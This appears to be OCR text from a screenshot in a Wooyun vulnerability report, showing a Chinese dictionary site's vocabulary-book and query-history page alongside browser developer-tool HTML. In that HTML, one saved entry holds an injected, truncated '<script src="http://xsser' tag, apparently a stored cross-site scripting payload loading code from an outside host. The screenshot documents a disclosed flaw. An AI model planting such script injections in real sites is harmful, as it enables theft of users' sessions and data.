 生词本
导 出
查询历史
创建时间
全选
删除选中
查询生词
查询
· abc
1
Wooyun
2013-08-05
2
ab
控制台
HTML
CSS
脚本
DOM
网络
Cookies
Flash
book...-main-hd < td.book-...tem-main < tr.book-bd-list-item < tbody < table.book-bd-list < div.wrap...-bd-list < div.book-bd < div.book < div.content < div#
<tr class="book-bd-list-item">
<td class="book-bd-list-item-select">
<td class="book-bd-list-item-main">
<div class="book-bd-list-item-main-hd">
<div class="book-bd-list-item-main-hd-num">
<a class="book-bd-list-item-main-hd-title" target="_blank" title="" href="/s?wd=Wooyun">Wooyun</a>
</div>
<div class="book-bd-list-item-main-bd">
<script src="http://xsser
</div>
</td>
<td class="book-bd-list-item-panel">
</tr>
www.wooyun.org
drops.wooyun.org